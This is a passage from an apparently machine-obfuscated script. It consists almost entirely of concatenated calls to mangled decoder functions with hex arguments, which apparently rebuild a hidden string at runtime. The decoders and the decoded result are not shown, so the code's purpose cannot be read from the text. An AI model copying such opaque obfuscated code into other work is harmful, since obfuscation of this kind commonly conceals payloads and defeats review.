c8a)+O00O00911F_0x1fd229(0x135f,0xd02,0xcb8,0x406,0x728)+O00O00911F_0xbc3d7d(0xb12,0x10af,0x828,0xe6c,0x7a3)+O00O00911F_0x1fd229(0x1175,-0x355,0x493,-0x3ca,-0x727)+O00O00911F_0x301314(0x2f1,-0x6f5,0x51e,-0x408,-0x531)+O00O00911F_0x96d9cf(0x521,0x97c,0x5b3,0xad2,0x8c2)+O00O00911F_0xbc3d7d(0x16e7,0x1c88,0x1387,0xcc1,0xed1)+O00O00911F_0x96d9cf(0xbbd,0x348,0x14b0,0xb4c,0x16f)+O00O00911F_0x2a49d6(0x2384,0x19ed,0x1db2,0x1f88,0xbae)+O00O00911F_0x1fd229(0x1498,0x3f3,0x9b5,0xae6,0x78f)+O00O00911F_0x2a49d6(0x6f5,0x663,-0x1d4,0x10e6,0xd62)+O00O00911F_0x301314(0x160b,0xcbf,0x1833,0x1ccb,0x11b6)+O00O00911F_0x96d9cf(0x1431,0xbd9,0xc39,0xca1,0x1b64)+O00O00911F_0x1fd229(0x24cf,0x2161,0x1e4c,0x18bf,0x17c2)+O00O00911F_0x96d9cf(0xea8,0x46c,0x592,0x4c9,0x290)+O00O00911F_0x1fd229(0x21be,0x1228,0x1ccf,0x1344,0x2831)+O00O00911F_0xbc3d7d(0x16e7,0x1126,0x14c6,0x1b7e,0x1185)+O00O00911F_0x301314(0x1501,0x12d9,0x76d,0x1653,0x7af)+O00O00911F_0xbc3d7d(0xeb4,0x1039,0x1d8d,0x246,0x960)+O00O00911F_0x96d9cf(-0x8f,-0x714,0x917,0xb84,-0xafd)+O00O00911F_0x96d9cf(0x1334,0x1ab5,0x113e,0x163d,0x1c74)+O00O00911F_0x96d9cf(0x1792,0x22fb,0xc0a,0x17fa,0xc37)+O00O00911F_0x2a49d6(0x1fad,0x18d4,0x1c9e,0x212e,0x1641)+O00O00911F_0x96d9cf(0x8f7,0xc21,0x58f,0xb30,0x1c)+O00O00911F_0xbc3d7d(0x71c,0xccf,0xf1a,-0x51a,-0x6c9)+O00O00911F_0xbc3d7d(0x7d7,-0x3e0,0x120c,0x108d,0x1108)+O00O00911F_0xbc3d7d(0x1d,0x52d,0xa24,-0x604,-0x277)+O00O00911F_0x2a49d6(0xf83,0x18d4,0x2151,0x113b,0x2445)+O00O00911F_0x96d9cf(0x17f7,0x127a,0xf11,0xaee,0x2463)+O00O00911F_0x1fd229(0x69f,0x18c0,0xdd0,0x4a6,0x827)+O00O00911F_0xbc3d7d(0x1466,0x9a1,0x1ceb,0x851,0x1df5)+O00O00911F_0x301314(-0x167,0x28e,-0x778,-0xd97,-0x6e8)+O00O00911F_0xbc3d7d(0x13b9,0x734,0x95f,0xd09,0xe02)+O00O00911F_0xbc3d7d(0x16e7,0x1585,0xa55,0x2482,0x16e3)+O00O00911F_0x1fd229(0x1fb9,0x214c,0x1762,0xf54,0x1912)+O00O00911F_0x96d9cf(0x106a,0x77d,0x1ce3,0x1282,0x18a1)+O00O00911F_0x96d9cf(0x1511,0x1ac1,0xbd8,0xe93,0x21fb)+O00O00911F_0x2a49d6(0x1953,0x19ad,0xdeb,0x1935,0x12ed)+O00O00911F_0x301314(-0xbf,-0x6b5,-0x6aa,0x817,0x86c)+O00O00911F_0xbc3d7d(0x16e7,0xc68,0x1de0,0x11b5,0x1c0e)+O00O00911F_0x96d9cf(0x17f7,0x1c07,0x121b,0x1a35,0x1eb1)+O00O00911F_0x301314(-0x231,-0xfe3,-0x582,0x31f,0xe5)+O00O00911F_0x96d9cf(0x7c7,0xe32,0x870,0x197,0x9d3)+O00O00911F_0xbc3d7d(0xd35,0x1890,0x1d7,0x378,0x13a4)+O00O00911F_0xbc3d7d(0x1289,0x4b4,0x1102,0x1ee5,0x16e7)+O00O00911F_0x2a49d6(0x1122,0x18d4,0x168f,0xccb,0xa51)+O00O00911F_0x96d9cf(0xffe,0x1526,0xd15,0x8d5,0x176)+O00O00911F_0x301314(0x160b,0x21fa,0x15c1,0x196b,0x16ec)+O00O00911F_0xbc3d7d(0x5f1,0x17d,0x9ec,0x39d,0x9e4)+O00O00911F_0x2a49d6(0x1f4d,0x191a,0x1274,0x2065,0x262d)+O00O00911F_0xbc3d7d(0x1841,0x9fb,0x267d,0x1c74,0xcab)+O00O00911F_0x2a49d6(0xfe0,0xadb,0xcd2,0x10c9,0x93e)+O00O00911F_0x301314(0xa21,0x46f,0x8b,0xdef,0x4ce)+O00O00911F_0xbc3d7d(0x13b9,0x178e,0xb99,0x1bae,0x1b5d)+O00O00911F_0x2a49d6(0x1c0c,0x18d4,0x1ccc,0x1f02,0x1506)+O00O00911F_0xbc3d7d(0x1a8c,0x1786,0x2410,0x1e13,0xf97)+O00O00911F_0x301314(-0x228,0x404,-0xc7a,0x92f,0x17e)+O00O00911F_0x1fd229(0x1159,0x17c7,0x1fb9,0x1b79,0x20ad)+O00O00911F_0x96d9cf(0x1452,0x2102,0xe74,0x12f5,0x1807)+O00O00911F_0x96d9cf(0x16f2,0x1c76,0x2596,0x257b,0xc57)+O00O00911F_0xbc3d7d(0x16e7,0x250b,0x17fd,0xc4f,0x2218)+O00O00911F_0xbc3d7d(0x16e7,0x17e7,0x171d,0x876,0x1f8b)+O00O00911F_0x96d9cf(0x5a3,-0x6fe,0x1bf,0x25d,0x850)+O00O00911F_0x2a49d6(0xcce,0x5e5,0x12cd,0x931,0x67)+O00O00911F_0x301314(0x185b,0x1763,0x1bca,0xf89,0xce1)+O00O00911F_0x1fd229(0x19ab,0xf2e,0x1ccf,0x17e6,0x231e)+O00O00911F_0x96d9cf(0x1792,0x2446,0x1c52,0xa39,0x22de)+O00O00911F_0x2a49d6(0x19ca,0x18d4,0x26f6,0x26c8,0xf02)+O00O00911F_0x301314(0x18d6,0x1053,0x2214,0x1ac0,0x25a9)+O00O00911F_0x1fd229(0x18b7,0x1661,0x1247,0x1e64,0xc3b)+O00O00911F_0x2a49d6(0x1909,0x18d4,0x13b5,0xfb4,0x1ffc)+O00O00911F_0xbc3d7d(0x16e7,0x1b98,0x197b,0x1a0c,0x9bf)+O00O00911F_0x301314(0xd58,0x44c,0x7cf,0x58e,0x12f5)+O00O00911F_0x1fd229(0x2684,0x100f,0x1ccf,0x1065,0xffd)+O00O00911F_0x96d9cf(0xe8b,0x48a,0xb7,0x1935,0xc83)+O00O00911F_0x301314(0x19,-0x98f,0x194,-0xc0f,0x84e)+O00O00911F_0x2a49d6(0x12c9,0xc14,0x193a,0xd9,0x94d)+O00O00911F_0x2a49d6(0x132a,0x19e4,0x160c,0x1c28,0xc98)+O00O00911F_0x1fd229(0x7e7,0xd47,0x13be,0x1711,0xd8e)+O00O00911F_0x2a49d6(0x112b,0x1bd1,0x1485,0xcf2,0x20e2)+O00O00911F_0x301314(0x3d8,-0x323,0xf2c,-0x909,0x1100)+O00O00911F_0x2a49d6(-0x806,0x6bc,0x1258,0xb8b,-0x565)+O00O00911F_0x96d9cf(0x87,-0x9d0,0x4aa,0xb93,-0xa17)+O00O00911F_0x1fd229(0x1521,0xe88,0x162f,0x1fb8,0x1efb)+O00O00911F_0x2a49d6(0x1fe9,0x18d4,0x137d,0x1c31,0xcf2)+O00O00911F_0xbc3d7d(0x16e7,0x25c4,0x1eeb,0x994,0x217e)+O00O00911F_0x2a49d6(0x6c3,0x8f4,0x12b,-0x121,0x166)+O00O00911F_0x301314(0x16a5,0xca6,0x2378,0xffa,0x1486)+O00O00911F_0x1fd229(0x41c,0x1ca1,0x12d9,0x15f9,0x53d)+O00O00911F_0x301314(0x12cb,0x18b6,0xbde,0xe72,0xd5d)+O00O00911F_0x1fd229(0x28a3,0x1831,0x1c2f,0x1670,0x166b)+O00O00911F_0xbc3d7d(0x16e7,0x1065,0x15e2,0x1dc2,0x1af1)+O00O00911F_0x96d9cf(0x1792,0xe64,0xb90,0xf1d,0xa74)+O00O00911F_0x1fd229(0x2a2b,0x17f1,0x220c,0x2163,0x2670)+O00O00911F_0x2a49d6(0x5c5,0xfc3,0x1d2a,0x703,0x1d90)+O00O00911F_0x301314(0x99d,-0x4bd,-0x429,0x6d,0x559)+O00O00911F_0x1fd229(0x13c6,-0x233,0xa5e,-0x14d,-0x3e7))+(O00O00911F_0x1fd229(0x130e,0x12fc,0x1ccf,0x1b73,0x1cf9)+O00O00911F_0xbc3d7d(0x16e7,0x1d99,0x1330,0x22d4,0x2448)+O00O00911F_0x96d9cf(0x1654,0x1ccd,0x2180,0x1279,0x1fa8)+O00O00911F_0x96d9cf(0xd68,0x121d,0x65,0x1692,0x114d)+O00O00911F_0x2a49d6(0x147e,0x16d9,0x9a5,0x2486,0x17fb)+O00O00911F_0x301314(0x1b73,0x26c0,0x14b6,0x1047,0x16ca)+O00O00911F_0x1fd229(0x1316,0x14e0,0x1c02,0x114c,0x1168)+O00O00911F_0x301314(0x94d,0x139f,0x1823,0x10f4,-0x434)+O00O00911F_0x96d9cf(0x18a2,0x261b,0x1333,0x20d8,0x1c19)+O00O00911F_0x301314(0xcfa,0x958,0x1b9a,0x13ae,0x22)+O00O00911F_0xbc3d7d(0x19e4,0x12bc,0x2843,0x1d2f,0x2469)+O00O00911F_0x1fd229(0x1877,0x1e37,0x1c5d,0x10b5,0x1c50)+O00O00911F_0x2a49d6(0x1604,0x18d4,0x17ef,0xca2,0x10b0)+O00O00911F_0x96d9cf(0x1792,0x13ce,0x2621,0x1a71,0xcf3)+O00O00911F_0x1fd229(0x2745,0x2835,0x1ccf,0x2901,0x29d3)+O00O00911F_0x96d9cf(0xc92,0x123f,0xf0d,0xec4,0x919)+O00O00911F_0x1fd229(0x2b3f,0x2b58,0x2108,0x1bbb,0x2746)+O00O00911F_0xbc3d7d(0x13b9,0x1fe5,0xcdc,0x7c7,0x1b71)+O00O00911F_0xbc3d7d(0x16e7,0x1ac1,0x1672,0x14b4,0x1fe3)+O00O00911F_0x1fd229(0x2a83,0x11f0,0x2021,0x2107,0x1ff7)+O00O00911F_0x1fd229(0x175d,0x2702,0x1ccf,0x201f,0x24ee)+O00O00911F_0x2a49d6(0x239f,0x1c26,0x2338,0x105f,0x118c)+O00O00911F_0x96d9cf(0x1792,0xe8f,0x9b6,0x21ec,0xb4b)+O00O00911F_0x301314(0x12b8,0xcf4,0xabd,0x1115,0x1097)+O00O00911F_0xbc3d7d(0x2b6,0xae9,0xef6,0xdf,0xce1)+O00O00911F_0x2a49d6(0x9d7,0x186e,0x9f9,0xa86,0xd3b)+O00O00911F_0x301314(0x12dd,0xf14,0x1b28,0x1743,0x1984)+O00O00911F_0x96d9cf(0x6d4,-0x6c9,0x10d6,-0x21a,0x78b)+O00O00911F_0x1fd229(0x12b9,0x1f7a,0x15a3,0xa1f,0x1ad6)+O00O00911F_0x301314(0xa4d,0x987,0x12aa,0x136a,-0x166)+O00O00911F_0x301314(-0xb4,0x7dd,-0x130,-0x89b,-0x6bb)+O00O00911F_0x1fd229(0x1814,0x14b2,0x106a,0x1d6b,0x1e17)+O00O00911F_0x1fd229(0x29ea,0x3064,0x2260,0x1953,0x1394)+O00O00911F_0x301314(0x6a,-0x2ae,0x44b,0xc9a,-0xd1e)+O00O00911F_0x1fd229(0xe22,0xb2b,0x140b,0xfb5,0x1012)+O00O00911F_0xbc3d7d(0xda4,0x157,0xfc,0x162f,0x170)+O00O00911F_0x2a49d6(0x1dad,0x1094,0x1128,0x198c,0x1eec)+O00O00911F_0x2a49d6(0xd9c,0xf1c,0x1bd8,0xbd3,0x146)+O00O00911F_0x2a49d6(-0x16c,0x55d,0x294,0x10ba,-0x5d6)+O00O00911F_0x301314(0x6fb,-0x28,0xf1c,-0x2ab,0xc25)+O00O00911F_0x2a49d6(-0xb19,0x3a3,-0x50e,0x830,-0x35b)+O00O00911F_0x301314(0xc46,0x6fe,-0x2c,0x5ec,0x1727)+O00O00911F_0xbc3d7d(0xb26,0x11bc,0x505,0x19ac,0x3fb)+O00O00911F_0x1fd229(0x100a,0x695,0xe6c,0x142c,0x930)+O00O00911F_0x96d9cf(0xc7,-0x6ed,-0x9d2,0xeea,0xf5b)+O00O00911F_0x301314(0x992,-0x2d8,0x36c,0x15e4,0x2b3)+O00O00911F_0x96d9cf(0x68d,0x90a,0x7c7,0x1275,0xfcf)+O00O00911F_0x301314(0x806,0xc5e,-0x693,0x1450,0x121a)+O00O00911F_0xbc3d7d(0x1047,0x1cd3,0x17fa,0x67d,0x17fb)+O00O00911F_0x1fd229(0xf10,0x62d,0xbd9,0x135f,0x2c8)+O00O00911F_0x301314(0x1465,0x143d,0x151a,0x1076,0x1d40)+O00O00911F_0x301314(0xd76,0x1395,0x131f,0x1668,0x8e5)+O00O00911F_0x96d9cf(0xefa,0xa67,0xe70,0xe93,0xf91)+O00O00911F_0x1fd229(0x1bd,0xda7,0xeb2,0x413,0x4f3)+O00O00911F_0x96d9cf(0x1b2e,0x1487,0x27ba,0x23e1,0xf46)+O00O00911F_0x96d9cf(0x1792,0x13b7,0x1693,0x1641,0x1985)+O00O00911F_0x1fd229(0x228e,0x13a7,0x15b3,0x9ba,0x13e2)+O00O00911F_0x96d9cf(0x1bf8,0x1ad7,0x2a75,0x2ae9,0x17f0)+O00O00911F_0x96d9cf(0xe0c,0xa1d,0xda,0xd25,0xf96)+O00O00911F_0x301314(0x18b7,0x1627,0xb02,0x14af,0x1bbd)+O00O00911F_0x2a49d6(0x290,0x519,0x1339,0xec9,0x36d)+O00O00911F_0x1fd229(0xe84,0x53b,0x86c,0x68d,0x9ea)+O00O00911F_0x2a49d6(0x61e,0xe31,0x367,0x1aa3,0xb7a)+O00O00911F_0x301314(0x1374,0xb16,0x723,0x1be0,0x5e6)+O00O00911F_0xbc3d7d(0x7ab,-0x4fd,0x978,0x322,0x932)+O00O00911F_0x2a49d6(0xf77,0x1951,0x27a7,0x1735,0x11e7)+O00O00911F_0x96d9cf(0x20d,0xa5f,0x308,-0x9e,0x860)+O00O00911F_0x301314(0x49e,0xe0a,0x1096,-0x190,0x95c)+O00O00911F_0x1fd229(0x1745,0x142,0xce5,0x1b40,0x3)+O00O00911F_0x2a49d6(0x1fad,0x1376,0xfb6,0x16d3,0xc32)+O00O00911F_0x2a49d6(-0x425,0x9c4,0xf7e,0x3e4,0x103c)+O00O00911F_0xbc3d7d(0x582,0xb68,0xae7,0x1108,-0xa6)+O00O00911F_0x96d9cf(0x14f4,0x1c9e,0x951,0x884,0x1c33)+O00O00911F_0x1fd229(0x2a24,0x2111,0x2021,0x1e75,0x1cd5)+O00O00911F_0x96d9cf(0x205,-0x165,-0xbed,-0x83,-0x1b8)+O00O00911F_0x96d9cf(0xff0,0xf35,0xb11,0x1e8c,0x1201)+O00O00911F_0x1fd229(0x1a95,0x174d,0x20ef,0x195b,0x28e7)+O00O00911F_0xbc3d7d(0x199e,0x198d,0x1079,0x230a,0x2475)+O00O00911F_0x2a49d6(0x2a9f,0x1d3a,0xe53,0x1591,0x27eb)+O00O00911F_0x301314(0x19ed,0xef6,0x26a6,0x2560,0x1585)+O00O00911F_0xbc3d7d(0x17a0,0x121b,0x2598,0x2177,0x15f2)+O00O00911F_0x301314(0xd73,0x186a,-0x34,0x1b47,0x57a)+O00O00911F_0x1fd229(0x1ee3,0x885,0x12d5,0x6b8,0x2159)+O00O00911F_0xbc3d7d(0x84c,0xe84,0x468,0x126f,0x40a)+O00O00911F_0xbc3d7d(0x1603,0x1b6f,0xc4c,0x2407,0x1fd0)+O00O00911F_0x96d9cf(0x1b74,0xe45,0xe55,0x24b5,0x1b8d)+O00O00911F_0xbc3d7d(0x11d6,0x1788,0x107b,0xd3f,0x1a68)+O00O00911F_0x96d9cf(0x8e6,0x16c5,-0x1b2,0x6c7,-0x326)+O00O00911F_0x2a49d6(0x1520,0x1cdc,0x2b4f,0x2b55,0x2a1f)+O00O00911F_0x301314(0x102e,0x208,0x121b,0x452,0x2ed)+O00O00911F_0x301314(0x9c6,0x1141,0x4dc,0xf49,0x941)+O00O00911F_0x301314(0xd99,0xd7c,0x19b4,0x996,0x1c1)+O00O00911F_0x1fd229(0xf39,0x1457,0x162f,0xee5,0x13e0)+O00O00911F_0x96d9cf(0x1792,0x2096,0x181a,0x2530,0x8d7)+O00O00911F_0x1fd229(0x2350,0x2837,0x1dae,0x1338,0x1e7f)+O00O00911F_0x1fd229(0x172d,0x2146,0x1ceb,0x257f,0x21a8)+O00O00911F_0x1fd229(0x188,-0x2c,0x89a,0x163d,0x15ab)+O00O00911F_0xbc3d7d(0x1b4d,0xdd2,0x1cd4,0x1432,0x1538)+O00O00911F_0x1fd229(0x1f83,0x228b,0x196f,0xcd8,0x17e5)+O00O00911F_0x1fd229(0x68f,0xf20,0xc9d,0x1633,0x200)+O00O00911F_0x1fd229(0x209d,0xdc5,0x1a30,0x22cd,0x19cc)+O00O00911F_0xbc3d7d(0xe34,0xdc2,0x97,0x1956,0x188b)+O00O00911F_0x2a49d6(0x23f0,0x1c79,0x18c5,0x1021,0x25c9)+O00O00911F_0x1fd229(0x10b3,0x1585,0x6b3,0x483,-0xe1)+O00O00911F_0xbc3d7d(0x5b1,-0x8c9,-0x5b0,0x1090,0x280)+O00O00911F_0x301314(0xd73,0x1905,0x1d6,0x108a,0x988)+O00O00911F_0x1fd229(0xc77,0x7c9,0xeb2,0xe8c,0x2c0)+O00O00911F_0xbc3d7d(0x1a83,0x1a69,0x1ecf,0x2214,0x281b)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x1781,0x9d3,0x8f0)+O00O00911F_0xbc3d7d(0xfbd,0x1880,0x1b23,0x1df1,0x1078)+O00O00911F_0x301314(0xe5a,0x1ccf,0x2f0,0x5f6,0x1487)+O00O00911F_0x96d9cf(0xefa,0x7a6,0xe84,0x195f,0xcfc)+O00O00911F_0x301314(0x1627,0x1010,0x10b8,0x16a3,0x18d7)+O00O00911F_0x96d9cf(0x433,-0x114,0x11b3,0xd2e,0x111)+O00O00911F_0x96d9cf(0x123,-0x5a0,0xc65,-0x680,-0x403)+O00O00911F_0x301314(0x412,0x6b5,0x5b3,0x11c6,-0x8c1)+O00O00911F_0x301314(0x384,0x1c6,-0x942,0xf5,0xaf3)+O00O00911F_0x1fd229(0x2176,0x1e0d,0x19a1,0xfb2,0x25d9)+O00O00911F_0x2a49d6(0x1f50,0x18d4,0xde4,0xf66,0x11d8)+O00O00911F_0x1fd229(0x289f,0x19df,0x2074,0x212b,0x2e32)+O00O00911F_0x96d9cf(0x176,0x34e,-0x9a9,-0xa31,-0x1d5)+O00O00911F_0x1fd229(0x15b,0xe59,0xdb3,0x43e,0x998)+O00O00911F_0xbc3d7d(0x1917,0x27fb,0x111a,0x242e,0x26f3)+O00O00911F_0x96d9cf(0x76d,-0x2d6,-0xb,0xf92,0xcc4)+O00O00911F_0x96d9cf(0x1565,0x170d,0x1602,0xbc5,0x16e9)+O00O00911F_0x96d9cf(0x1527,0x2359,0x1e0a,0xa22,0x16f3)+O00O00911F_0x2a49d6(0x142c,0x86e,0x1c3,-0x658,0x1cf)+O00O00911F_0x1fd229(0x19ce,0x8ff,0xc3e,-0x1bb,-0xfc)+O00O00911F_0x301314(0x156b,0x1768,0x19d4,0x17fa,0x10a3)+O00O00911F_0x1fd229(0x1a38,0x28af,0x1ccf,0x254e,0x23ed)+O00O00911F_0x2a49d6(0xbc4,0x18d4,0x1377,0x1750,0x1954)+O00O00911F_0x1fd229(0xb94,0x10f3,0x1873,0x11fb,0x25ec)+O00O00911F_0xbc3d7d(0xaa2,0x303,0x18c2,0x3da,-0x1d5)+O00O00911F_0x96d9cf(0x17ba,0x2459,0x18f1,0x1204,0x1a13)+O00O00911F_0x301314(0x1419,0x1dc4,0x1678,0x1272,0x1c9d)+O00O00911F_0x96d9cf(0x1013,0x1125,0x1480,0x15f6,0x7ef)+O00O00911F_0x96d9cf(0x1a1e,0xe18,0x2868,0x21d1,0x2056)+O00O00911F_0x301314(0x8b6,-0x276,0xab0,0x14c1,0xcee)+O00O00911F_0x301314(0x1291,0xeaa,0x10fe,0x1358,0x12f6)+O00O00911F_0x2a49d6(0x12e0,0x947,0x156e,0x1240,0xa41)+O00O00911F_0x301314(0x75c,0x5a,0xe96,-0x70d,0xa98)+O00O00911F_0x1fd229(0x126e,0x17fd,0x1bf2,0x10f8,0x10fe)+O00O00911F_0xbc3d7d(0x16e7,0x14eb,0xc7a,0x1e10,0x1576)+O00O00911F_0x301314(0x160b,0x19b2,0x2023,0xf44,0x1005)+O00O00911F_0x301314(0x1ace,0x1453,0x1138,0x1862,0x1d55)+O00O00911F_0xbc3d7d(0x16e7,0x1c11,0x890,0x1dbd,0x1bfa)+O00O00911F_0x96d9cf(0x1c55,0x191e,0x18c6,0x1330,0x1161)+O00O00911F_0x301314(0x27e,0x6c,0x19b,0x582,-0x378)+O00O00911F_0x301314(0x515,-0x6b1,0x7ab,-0x519,0x6c8)+O00O00911F_0x96d9cf(0x1d12,0x24ca,0x11f8,0x2a85,0x1d8c)+O00O00911F_0x301314(0x71a,-0x536,0x13e8,0x11d0,0x1027)+O00O00911F_0x301314(0xa4a,0xacb,0x7c8,-0x366,0x1825)+O00O00911F_0x2a49d6(0xc6b,0x102,0x59e,0x1c3,0x2a)+O00O00911F_0xbc3d7d(0x92f,-0xd,0x5df,-0x154,0x942)+O00O00911F_0x1fd229(0x1c57,0x1fd3,0x16f7,0xd6e,0x8ae)+O00O00911F_0x96d9cf(0xd00,0x1b37,0x1718,0xc96,0x1123)+O00O00911F_0x1fd229(0x874,0x1b4,0xe3f,0x1511,0x1ab)+O00O00911F_0xbc3d7d(0x1ac9,0x1b4c,0x16e3,0x19a7,0x2298)+O00O00911F_0x1fd229(0x19e4,0x18e0,0x110e,0x12d2,0x791)+O00O00911F_0x96d9cf(0x163,0x103b,0x260,0x538,0x1013)+O00O00911F_0xbc3d7d(0xc2e,-0x272,0x95d,0x1880,0x34a)+O00O00911F_0x96d9cf(0x582,0x42,-0x5ec,-0x33a,0x84c)+O00O00911F_0x96d9cf(0x15e0,0x12c8,0xfc8,0x1abf,0x1ec5)+O00O00911F_0xbc3d7d(0x171a,0x1877,0x11f1,0x201c,0x1c6c)+O00O00911F_0xbc3d7d(0xc30,0xa76,0x19b3,0x39c,0x1654)+O00O00911F_0xbc3d7d(0x16e7,0x9c8,0x1177,0xb16,0x1b1a)+O00O00911F_0xbc3d7d(0x128b,0x18a5,0x92f,0x5f4,0xd1a)+O00O00911F_0x1fd229(0x1238,0x93,0x9e2,0x1539,0x3e3)+O00O00911F_0x1fd229(0x25a9,0x1079,0x1c63,0x16cf,0x2994)+O00O00911F_0x301314(0x551,0xa6b,-0x736,0xf82,0x1032)+O00O00911F_0x96d9cf(0x685,-0x2e1,0x1184,0x846,-0x498)+O00O00911F_0x2a49d6(0x107a,0x663,0xf4a,0x4f6,0x76d)+O00O00911F_0xbc3d7d(0x16e7,0x1622,0x23aa,0x1482,0x23b4)+O00O00911F_0xbc3d7d(0x2ee,0x600,0x3a1,0x10dd,-0x715)+O00O00911F_0xbc3d7d(0x619,0x9c8,-0x16b,-0x3a3,0x5d8)+O00O00911F_0x2a49d6(0x730,0x7a0,0x1362,-0x73c,0x143b)+O00O00911F_0x96d9cf(0x19f9,0x277b,0x2545,0x1f40,0x249e)+O00O00911F_0x2a49d6(0x1f2f,0x1d3d,0x2123,0x1422,0x2b20)+O00O00911F_0xbc3d7d(0x1117,0x64e,0xddf,0xc20,0x16ab)+O00O00911F_0x2a49d6(0x62d,0xc98,-0x1cd,0x96,0xabe)+O00O00911F_0x2a49d6(0xd4d,0x1234,0x211a,0x186a,0x181a)+O00O00911F_0xbc3d7d(0x16e7,0x145e,0xf44,0x16f2,0x193f)+O00O00911F_0x2a49d6(0x1a16,0x18d4,0x174b,0x1d59,0x1e25)+O00O00911F_0x2a49d6(0x7b5,0x544,0xadb,0xcc8,0xc70)+O00O00911F_0xbc3d7d(0x164b,0x920,0xdf9,0x1051,0xeae)+O00O00911F_0x1fd229(0xed2,0x24,0x8f7,-0x5c4,0x122c)+O00O00911F_0x96d9cf(0x8e3,0xd80,0xee9,-0x27,0x7b3)+O00O00911F_0x2a49d6(0x2450,0x1cb6,0x14c5,0x1fe9,0x20a6)+O00O00911F_0x301314(0x1293,0x1f85,0x167b,0xf7f,0x1350)+O00O00911F_0x96d9cf(0x191,0xd3b,0xdb6,-0x99a,0x3ec)+O00O00911F_0x301314(0xe9b,0x29b,0xe2b,0x5d3,0x285)+O00O00911F_0x96d9cf(0x1c82,0x17f0,0x18f4,0x2a62,0x163f)+O00O00911F_0x1fd229(0xb24,0x12dc,0xf4e,0x6e7,0x1bc9)+O00O00911F_0x2a49d6(-0x762,0x665,0x115f,-0x5da,0x2f6)+O00O00911F_0x1fd229(0x1f3d,0x299b,0x1ccf,0x1b43,0x219b)+O00O00911F_0x301314(0x160b,0xdc9,0x1132,0x1b3c,0x1bf7)+O00O00911F_0x301314(0x160b,0xf4d,0x1598,0x1c70,0x1600)+O00O00911F_0x96d9cf(0x1941,0xac0,0xdfa,0x1276,0x1c60)+O00O00911F_0x301314(-0x65,0xe1e,-0xa12,-0x6dc,-0xa3a)+O00O00911F_0x301314(0x663,0x1133,0xfe9,0x1c6,0x52b))+(O00O00911F_0x2a49d6(0xa6e,0x70c,0xb6b,0x149e,-0xd0)+O00O00911F_0x96d9cf(0x16af,0x18a7,0x20b8,0x2228,0xea1)+O00O00911F_0xbc3d7d(0x16e7,0x246d,0x133c,0xf2e,0x17b9)+O00O00911F_0x301314(0x160b,0x15ab,0xeed,0x1996,0x1da8)+O00O00911F_0xbc3d7d(0x16e7,0xba7,0x1c3f,0x1a2d,0x225b)+O00O00911F_0x96d9cf(0x5db,0x36e,0xddd,0x5fb,0x18f)+O00O00911F_0x2a49d6(-0x6a7,0x663,0xa8c,0x175,-0x517)+O00O00911F_0x1fd229(0x24f8,0x24e8,0x1ccf,0x22a5,0x144a)+O00O00911F_0x301314(0x15a5,0x1f05,0x1c73,0x2469,0x1702)+O00O00911F_0x1fd229(0x1bdd,0x16ac,0x19a1,0x1ad7,0xb8e)+O00O00911F_0x96d9cf(0x172c,0x1628,0x1667,0x17fa,0x1ac8)+O00O00911F_0x96d9cf(0x1464,0x11e4,0x1e5a,0x19ff,0x17b9)+O00O00911F_0x2a49d6(-0xad2,0x347,0x1160,0xa45,0xf78)+O00O00911F_0xbc3d7d(0xcc7,0x1022,0xb17,0x1094,0xa2d)+O00O00911F_0x301314(0x1382,0x2213,0x1b5d,0xff8,0xb9a)+O00O00911F_0x96d9cf(0x473,-0x289,0x36c,-0x750,0x397)+O00O00911F_0x301314(0xac4,0xf87,0x17bf,0x30e,-0x25b)+O00O00911F_0x301314(0x156b,0x1bbc,0xed8,0x1a8c,0x1183)+O00O00911F_0x96d9cf(0x1792,0x267e,0x2011,0x1af0,0x2665)+O00O00911F_0x1fd229(0x11b,0x5b6,0xd3c,0xe90,0x1b50)+O00O00911F_0x2a49d6(0x1510,0x7a0,-0x267,0x87f,0x396)+O00O00911F_0x1fd229(0xf62,0xce7,0x1098,0x291,0x1d23)+O00O00911F_0x301314(0x299,-0xc22,0x44a,-0x67e,0xbce)+O00O00911F_0x1fd229(0x28a2,0x1e07,0x2033,0x2515,0x2617)+O00O00911F_0x96d9cf(0x11b2,0x1300,0xf1c,0x2044,0x1cce)+O00O00911F_0x1fd229(0x1e46,0x2bbd,0x1f3e,0x1a70,0x288c)+O00O00911F_0x301314(0x9b,-0x9f2,0x861,-0xb6d,-0x863)+O00O00911F_0xbc3d7d(0x13b9,0x6b5,0xe0e,0x1977,0x13f8)+O00O00911F_0x2a49d6(0x26a0,0x186e,0x1b34,0x1195,0x2187)+O00O00911F_0x1fd229(0x1df5,0xea2,0x19a1,0x2810,0x1a45)+O00O00911F_0x1fd229(0xc97,-0x5d,0x6c2,0x980,0x1275)+O00O00911F_0x1fd229(0x18fe,0xbed,0xf1a,0x1a94,0x1534)+O00O00911F_0xbc3d7d(0x16a4,0x99a,0x1aa2,0x1d81,0x22f3)+O00O00911F_0x96d9cf(0x348,0xa64,-0x842,-0x1bb,0xaf2)+O00O00911F_0x2a49d6(0x15e3,0xd13,0x8bb,0x18c5,0xf8)+O00O00911F_0xbc3d7d(0x13dc,0x14f9,0x1495,0x167e,0x962)+O00O00911F_0x2a49d6(0xd0a,0x1834,0x1bfe,0x1e0b,0xe06)+O00O00911F_0xbc3d7d(0x16e7,0x1584,0x17f5,0x245b,0x2147)+O00O00911F_0x2a49d6(-0x31,0xd13,0x142b,0x174a,0x1507)+O00O00911F_0xbc3d7d(0x884,0x7b,0xa88,0x3d5,0x48c)+O00O00911F_0x301314(0x1287,0x83b,0x464,0xfa6,0x167d)+O00O00911F_0x1fd229(0x14fa,0x262b,0x1bd9,0x16de,0x104f)+O00O00911F_0x301314(0x1567,0x23aa,0x1e2d,0x205d,0xd11)+O00O00911F_0x2a49d6(0x1e99,0x1371,0x2221,0x1048,0x2183)+O00O00911F_0x2a49d6(0x12ee,0x822,0x1289,0x1540,0x4f2)+O00O00911F_0x96d9cf(0x521,0xecd,-0x6d7,-0x10f,0x10ea)+O00O00911F_0x301314(0x27e,0x706,0x22f,0x658,-0xab3)+O00O00911F_0xbc3d7d(0x144a,0xe56,0xfc4,0x1381,0x1f17)+O00O00911F_0xbc3d7d(0xab2,0x14ca,0x8a8,0x5e2,0x7a3)+O00O00911F_0xbc3d7d(0x919,0x13d4,0x110d,-0xe7,0x705)+O00O00911F_0x1fd229(0x1a21,0x2957,0x1ccf,0x2591,0x2918)+O00O00911F_0x96d9cf(0x5b5,0x74f,0x11d0,-0x24d,-0x56d)+O00O00911F_0x301314(0x640,0xa80,-0x70f,-0x26c,0xf25)+O00O00911F_0x2a49d6(0x2a2,0xb06,0x16e8,0x1f2,0xb3